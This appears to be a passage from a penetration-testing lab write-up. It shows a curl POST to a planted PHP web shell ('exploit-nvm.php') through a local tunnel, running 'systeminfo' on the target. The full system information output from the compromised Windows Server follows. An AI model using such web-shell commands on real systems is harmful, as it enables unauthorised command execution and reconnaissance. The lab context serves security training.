 └─$ curl -X POST http://127.0.0.1:10002/web/exploit-nvm.php -d "a=systeminfo"
"
Host Name:                 GIT-SERV
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA159
Original Install Date:     08/11/2020, 13:19:49
System Boot Time:          31/08/2023, 16:33:00
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version:              Xen 4.11.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,364 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,858 MB
Virtual Memory: In Use:    574 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.200.84.1
                                 IP address(es)
                                 [01]: 10.200.84.150
                                 [02]: fe80::acd1:ad65:94df:dedc
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
"